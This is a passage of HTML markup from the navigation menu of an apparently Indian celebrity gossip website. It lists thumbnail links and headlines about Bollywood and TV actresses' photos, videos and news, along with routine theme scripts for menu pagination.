                <div class="td-module-thumb"><a href="https://filmymastee.com/katrina-kaif-gets-herself-tested-for-covid-19-before-shoot-safety-first-watch-video/"  rel="bookmark" class="td-image-wrap " title="कैटरीना कैफ ने शूटिंग से पहले कराया कोरोना टेस्ट" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20123'%3E%3C/svg%3E" alt="Katrina-Kaif" title="कैटरीना कैफ ने शूटिंग से पहले कराया कोरोना टेस्ट" data-type="image_tag" data-img-url="https://filmymastee.com/wp-content/uploads/2020/11/Katrina-Kaif.jpg"  width="218" height="123" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Katrina-Kaif" title="कैटरीना कैफ ने शूटिंग से पहले कराया कोरोना टेस्ट" data-type="image_tag" data-img-url="https://filmymastee.com/wp-content/uploads/2020/11/Katrina-Kaif.jpg"  width="218" height="123" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://filmymastee.com/katrina-kaif-gets-herself-tested-for-covid-19-before-shoot-safety-first-watch-video/"  rel="bookmark" title="कैटरीना कैफ ने शूटिंग से पहले कराया कोरोना टेस्ट">कैटरीना कैफ ने शूटिंग से पहले कराया कोरोना टेस्ट</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://filmymastee.com/bharti-singh-ncb-arrests-bharti-singh-and-her-husband/"  rel="bookmark" class="td-image-wrap " title="NCB ने गांजा के सेवन करने के लिए कॉमेडियन भारती सिंह को किया गिरफ्तार; Bharti Singh NCB" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20125'%3E%3C/svg%3E" alt="Bharti-Singh" title="NCB ने गांजा के सेवन करने के लिए कॉमेडियन भारती सिंह को किया गिरफ्तार; Bharti Singh NCB" data-type="image_tag" data-img-url="https://filmymastee.com/wp-content/uploads/2020/11/Bharti-Singh.jpg"  width="218" height="125" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Bharti-Singh" title="NCB ने गांजा के सेवन करने के लिए कॉमेडियन भारती सिंह को किया गिरफ्तार; Bharti Singh NCB" data-type="image_tag" data-img-url="https://filmymastee.com/wp-content/uploads/2020/11/Bharti-Singh.jpg"  width="218" height="125" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://filmymastee.com/bharti-singh-ncb-arrests-bharti-singh-and-her-husband/"  rel="bookmark" title="NCB ने गांजा के सेवन करने के लिए कॉमेडियन भारती सिंह को किया गिरफ्तार; Bharti Singh NCB">NCB ने गांजा के सेवन करने के लिए कॉमेडियन भारती सिंह&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1392"><a>TV</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script type="rocketlazyloadscript">var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"71","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "15";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "3";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://filmymastee.com/cannes-2022-hina-khan-flaunts-her-beauty-while-sitting-on-the-stairs-wearing-a-black-gown-at-cannes/"  rel="bookmark" class="td-image-wrap " title="Cannes 2022: Hina Khan flaunts her beauty while sitting on the stairs, wearing a black gown at Cannes" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%20150'%3E%3C/svg%3E" alt="Hina Khan at Cannes 2022" title="Cannes 2022: Hina Khan flaunts her beauty while sitting on the stairs, wearing a black gown at Cannes" data-type="image_tag" data-img-url="https://filmymastee.com/wp-content/uploads/2022/05/2-3.webp"  width="120" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Hina Khan at Cannes 2022" title="Cannes 2022: Hina Khan flaunts her beauty while sitting on the stairs, wearing a black gown at Cannes" data-type="image_tag" data-img-url="https://filmymastee.com/wp-content/uploads/2022/05/2-3.webp"  width="120" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://filmymastee.com/cannes-2022-hina-khan-flaunts-her-beauty-while-sitting-on-the-stairs-wearing-a-black-gown-at-cannes/"  rel="bookmark" title="Cannes 2022: Hina Khan flaunts her beauty while sitting on the stairs, wearing a black gown at Cannes">Cannes 2022: Hina Khan flaunts her beauty while sitting on the&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://filmymastee.com/pics-karishma-tanna-shares-these-romatic-photos-with-hubby-varun-bangera/"  rel="bookmark" class="td-image-wrap " title="PICS: Karishma Tanna was seen confined in her husband&#8217;s arms ; beautiful selfie" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%20150'%3E%3C/svg%3E" alt="Karishma Tanna Pics" title="PICS: Karishma Tanna was seen confined in her husband&#8217;s arms ; beautiful selfie" data-type="image_tag" data-img-url="https://filmymastee.com/wp-content/uploads/2022/05/4.webp"  width="120" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Karishma Tanna Pics" title="PICS: Karishma Tanna was seen confined in her husband&#8217;s arms ; beautiful selfie" data-type="image_tag" data-img-url="https://filmymastee.com/wp-content/uploads/2022/05/4.webp"  width="120" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://filmymastee.com/pics-karishma-tanna-shares-these-romatic-photos-with-hubby-varun-bangera/"  rel="bookmark" title="PICS: Karishma Tanna was seen confined in her husband&#8217;s arms ; beautiful selfie">PICS: Karishma Tanna was seen confined in her husband&#8217;s arms ;&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://filmymastee.com/devoleena-bhattacharjee-video-devoleena-bhattacharjees-glamorous-style/"  rel="bookmark" class="td-image-wrap " title="Devoleena Bhattacharjee Video: Devoleena Bhattacharjee&#8217;s glamorous style" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20136'%3E%3C/svg%3E" alt="Devoleena Bhattacharjee" title="Devoleena Bhattacharjee Video: Devoleena Bhattacharjee&#8217;s glamorous style" data-type="image_tag" data-img-url="https://filmymastee.com/wp-content/uploads/2022/05/Devoleena-Bhattacharjee.jpg"  width="218" height="136" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Devoleena Bhattacharjee" title="Devoleena Bhattacharjee Video: Devoleena Bhattacharjee&#8217;s glamorous style" data-type="image_tag" data-img-url="https://filmymastee.com/wp-content/uploads/2022/05/Devoleena-Bhattacharjee.jpg"  width="218" height="136" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://filmymastee.com/devoleena-bhattacharjee-video-devoleena-bhattacharjees-glamorous-style/"  rel="bookmark" title="Devoleena Bhattacharjee Video: Devoleena Bhattacharjee&#8217;s glamorous style">Devoleena Bhattacharjee Video: Devoleena Bhattacharjee&#8217;s glamorous style</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://filmymastee.com/soumya-tandon-bhabi-ji-ghar-par-hains-glamorous-avatar-of-old-gori-maam-went-viral-on-the-internet/"  rel="bookmark" class="td-image-wrap " title="Soumya Tandon &#8211; Bhabi Ji Ghar Par Hain&#8217;s glamorous avatar of old Gori Ma&#8217;am went viral on the Internet" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="Soumya Tondon" title="Soumya Tandon &#8211; Bhabi Ji Ghar Par Hain&#8217;s glamorous avatar of old Gori Ma&#8217;am went viral on the Internet" data-type="image_tag" data-img-url="https://filmymastee.com/wp-content/uploads/2022/04/7.png"  width="150" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Soumya Tondon" title="Soumya Tandon &#8211; Bhabi Ji Ghar Par Hain&#8217;s glamorous avatar of old Gori Ma&#8217;am went viral on the Internet" data-type="image_tag" data-img-url="https://filmymastee.com/wp-content/uploads/2022/04/7.png"  width="150" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://filmymastee.com/soumya-tandon-bhabi-ji-ghar-par-hains-glamorous-avatar-of-old-gori-maam-went-viral-on-the-internet/"  rel="bookmark" title="Soumya Tandon &#8211; Bhabi Ji Ghar Par Hain&#8217;s glamorous avatar of old Gori Ma&#8217;am went viral on the Internet">Soumya Tandon &#8211; Bhabi Ji Ghar Par Hain&#8217;s glamorous avatar of&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://filmymastee.com/avneet-kaur-photoshoot-done-in-black-outfit/"  rel="bookmark" class="td-image-wrap " title="Avneet Kaur photoshoot done in black outfit" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%20150'%3E%3C/svg%3E" alt="Avneet Kaur" title="Avneet Kaur photoshoot done in black outfit" data-type="image_tag" data-img-url="https://filmymastee.com/wp-content/uploads/2022/03/2-4.png"  width="120" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Avneet Kaur" title="Avneet Kaur photoshoot done in black outfit" data-type="image_tag" data-img-url="https://filmymastee.com/wp-content/uploads/2022/03/2-4.png"  width="120" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://filmymastee.com/avneet-kaur-photoshoot-done-in-black-outfit/"  rel="bookmark" title="Avneet Kaur photoshoot done in black outfit">Avneet Kaur photoshoot done in black outfit</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1234"><a>Photos</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script type="rocketlazyloadscript">var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "67";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "14";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://filmymastee.com/amy-jackson-cillian-murphy-look/"  rel="bookmark" class="td-image-wrap " title="Amy Jackson&#8217;s New Look Sparks Cillian Murphy Comparisons on Social Media" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20123'%3E%3C/svg%3E" alt="Amy Jackson Cillian Murphy" title="Amy Jackson&#8217;s New Look Sparks Cillian Murphy Comparisons on Social Media" data-type="image_tag" data-img-url="https://filmymastee.com/wp-content/uploads/2023/09/amyjackson-cillianmurphy.png"  width="218" height="123" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Amy Jackson Cillian Murphy" title="Amy Jackson&#8217;s New Look Sparks Cillian Murphy Comparisons on Social Media" data-type="image_tag" data-img-url="https://filmymastee.com/wp-content/uploads/2023/09/amyjackson-cillianmurphy.png"  width="218" height="123" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://filmymastee.com/amy-jackson-cillian-murphy-look/"  rel="bookmark" title="Amy Jackson&#8217;s New Look Sparks Cillian Murphy Comparisons on Social Media">Amy Jackson&#8217;s New Look Sparks Cillian Murphy Comparisons on Social Media</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://filmymastee.com/kamya-buch-goes-topless-in-her-bold-photoshoot/"  rel="bookmark" class="td-image-wrap " title="Kamya Buch AKA WanderingKamya hot photoshoot" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%20150'%3E%3C/svg%3E" alt="Kamya Buch" title="Kamya Buch AKA WanderingKamya hot photoshoot" data-type="image_tag" data-img-url="https://filmymastee.com/wp-content/uploads/2022/10/4.png"  width="120" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Kamya Buch" title="Kamya Buch AKA WanderingKamya hot photoshoot" data-type="image_tag" data-img-url="https://filmymastee.com/wp-content/uploads/2022/10/4.png"  width="120" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://filmymastee.com/kamya-buch-goes-topless-in-her-bold-photoshoot/"  rel="bookmark" title="Kamya Buch AKA WanderingKamya hot photoshoot">Kamya Buch AKA WanderingKamya hot photoshoot</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://filmymastee.com/anjali-arora-pics-anjali-arora-wreaks-havoc-with-the-latest-picture/"  rel="bookmark" class="td-image-wrap " title="Anjali Arora Pics: Anjali Arora wreaks havoc with the latest picture" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20150'%3E%3C/svg%3E" alt="Anjali Arora" title="Anjali Arora Pics: Anjali Arora wreaks havoc with the latest picture" data-type="image_tag" data-img-url="https://filmymastee.com/wp-content/uploads/2022/09/AnjaliArora.png"  width="200" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Anjali Arora" title="Anjali Arora Pics: Anjali Arora wreaks havoc with the latest picture" data-type="image_tag" data-img-url="https://filmymastee.com/wp-content/uploads/2022/09/AnjaliArora.png"  width="200" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://filmymastee.com/anjali-arora-pics-anjali-arora-wreaks-havoc-with-the-latest-picture/"  rel="bookmark" title="Anjali Arora Pics: Anjali Arora wreaks havoc with the latest picture">Anjali Arora Pics: Anjali Arora wreaks havoc with the latest picture</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://filmymastee.com/malaika-arora-white-saree-photos-malaika-arora-wreaked-havoc-in-a-white-sheen-sari/"  rel="bookmark" class="td-image-wrap " title="Malaika Arora white saree photos: Malaika Arora wreaked havoc in a white sheen sari" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20150'%3E%3C/svg%3E" alt="Malaika Arora" title="Malaika Arora white saree photos: Malaika Arora wreaked havoc in a white sheen sari" data-type="image_tag" data-img-url="https://filmymastee.com/wp-content/uploads/2022/07/00_header.webp"  width="200" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Malaika Arora" title="Malaika Arora white saree photos: Malaika Arora wreaked havoc in a white sheen sari" data-type="image_tag" data-img-url="https://filmymastee.com/wp-content/uploads/2022/07/00_header.webp"  width="200" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://filmymastee.com/malaika-arora-white-saree-photos-malaika-arora-wreaked-havoc-in-a-white-sheen-sari/"  rel="bookmark" title="Malaika Arora white saree photos: Malaika Arora wreaked havoc in a white sheen sari">Malaika Arora white saree photos: Malaika Arora wreaked havoc in a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://filmymastee.com/model-actress-sakshi-malik-is-rocking-social-media-with-her-pictures/"  rel="bookmark" class="td-image-wrap " title="Model-actress Sakshi Malik is rocking social media with her pictures" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20123'%3E%3C/svg%3E" alt="Sakshi-Malik" title="Model-actress Sakshi Malik is rocking social media with her pictures" data-type="image_tag" data-img-url="https://filmymastee.com/wp-content/uploads/2022/07/17.jpg"  width="218" height="123" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Sakshi-Malik" title="Model-actress Sakshi Malik is rocking social media with her pictures" data-type="image_tag" data-img-url="https://filmymastee.com/wp-content/uploads/2022/07/17.jpg"  width="218" height="123" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://filmymastee.com/model-actress-sakshi-malik-is-rocking-social-media-with-her-pictures/"  rel="bookmark" title="Model-actress Sakshi Malik is rocking social media with her pictures">Model-actress Sakshi Malik is rocking social media with her pictures</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1393"><a>Videos</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script type="rocketlazyloadscript">var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "7";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "2";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://filmymastee.com/disha-patani-photos-disha-patani-shared-steamy-pics/"  rel="bookmark" class="td-image-wrap " title="Disha Patani Photos: Disha Patani shared steamy pics" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%20150'%3E%3C/svg%3E" alt="" title="Disha Patani Photos: Disha Patani shared steamy pics" data-type="image_tag" data-img-url="https://filmymastee.com/wp-content/uploads/2022/06/1.png"  width="120" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Disha Patani Photos: Disha Patani shared steamy pics" data-type="image_tag" data-img-url="https://filmymastee.com/wp-content/uploads/2022/06/1.png"  width="120" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://filmymastee.com/disha-patani-photos-disha-patani-shared-steamy-pics/"  rel="bookmark" title="Disha Patani Photos: Disha Patani shared steamy pics">Disha Patani Photos: Disha Patani shared steamy pics</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://filmymastee.com/nora-fatehi-complete-40-millions-followers-on-instagram-watch-her-video/"  rel="bookmark" class="td-image-wrap " title="Nora Fatehi: Nora Fatehi did amazing on Instagram" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%20150'%3E%3C/svg%3E" alt="" title="Nora Fatehi: Nora Fatehi did amazing on Instagram" data-type="image_tag" data-img-url="https://filmymastee.com/wp-content/uploads/2021/09/3.png"  width="120" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Nora Fatehi: Nora Fatehi did amazing on Instagram" data-type="image_tag" data-img-url="https://filmymastee.com/wp-content/uploads/2021/09/3.png"  width="120" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://filmymastee.com/nora-fatehi-complete-40-millions-followers-on-instagram-watch-her-video/"  rel="bookmark" title="Nora Fatehi: Nora Fatehi did amazing on Instagram">Nora Fatehi: Nora Fatehi did amazing on Instagram</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://filmymastee.com/namrata-malla-was-seen-twerking-with-belly-dance-the-video-is-going-viral/"  rel="bookmark" class="td-image-wrap " title="Namrata Malla was seen twerking with belly dance, the video is going viral" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20150'%3E%3C/svg%3E" alt="Namrata Malla" title="Namrata Malla was seen twerking with belly dance, the video is going viral" data-type="image_tag" data-img-url="https://filmymastee.com/wp-content/uploads/2022/05/Namrata-Malla.png"  width="200" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Namrata Malla" title="Namrata Malla was seen twerking with belly dance, the video is going viral" data-type="image_tag" data-img-url="https://filmymastee.com/wp-content/uploads/2022/05/Namrata-Malla.png"  width="200" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://filmymastee.com/namrata-malla-was-seen-twerking-with-belly-dance-the-video-is-going-viral/"  rel="bookmark" title="Namrata Malla was seen twerking with belly dance, the video is going viral">Namrata Malla was seen twerking with belly dance, the video is&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://filmymastee.com/devoleena-bhattacharjee-video-devoleena-bhattacharjees-glamorous-style/"  rel="bookmark" class="td-image-wrap " title="Devoleena Bhattacharjee Video: Devoleena Bhattacharjee&#8217;s glamorous style" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20136'%3E%3C/svg%3E" alt="Devoleena Bhattacharjee" title="Devoleena Bhattacharjee Video: Devoleena Bhattacharjee&#8217;s glamorous style" data-type="image_tag" data-img-url="https://filmymastee.com/wp-content/uploads/2022/05/Devoleena-Bhattacharjee.jpg"  width="218" height="136" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Devoleena Bhattacharjee" title="Devoleena Bhattacharjee Video: Devoleena Bhattacharjee&#8217;s glamorous style" data-type="image_tag" data-img-url="https://filmymastee.com/wp-content/uploads/2022/05/Devoleena-Bhattacharjee.jpg"  width="218" height="136" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://filmymastee.com/devoleena-bhattacharjee-video-devoleena-bhattacharjees-glamorous-style/"  rel="bookmark" title="Devoleena Bhattacharjee Video: Devoleena Bhattacharjee&#8217;s glamorous style">Devoleena Bhattacharjee Video: Devoleena Bhattacharjee&#8217;s glamorous style</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://filmymastee.com/viral-dance-video-went-viral-of-a-man-wearing-kurta-and-skirt/"  rel="bookmark" class="td-image-wrap " title="Viral &#8211; Dance video went viral of a Man wearing Kurta and Skirt" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20127'%3E%3C/svg%3E" alt="Jainil-Mehta-Gangubai-Kathiawadi" title="Viral &#8211; Dance video went viral of a Man wearing Kurta and Skirt" data-type="image_tag" data-img-url="https://filmymastee.com/wp-content/uploads/2022/04/Jainil-Mehta-Gangubai-Kathiawadi.png"  width="218" height="127" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Jainil-Mehta-Gangubai-Kathiawadi" title="Viral &#8211; Dance video went viral of a Man wearing Kurta and Skirt" data-type="image_tag" data-img-url="https://filmymastee.com/wp-content/uploads/2022/04/Jainil-Mehta-Gangubai-Kathiawadi.png"  width="218" height="127" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://filmymastee.com/viral-dance-video-went-viral-of-a-man-wearing-kurta-and-skirt/"  rel="bookmark" title="Viral &#8211; Dance video went viral of a Man wearing Kurta and Skirt">Viral &#8211; Dance video went viral of a Man wearing Kurta&#8230;</a></h3>            </div>
        </div>
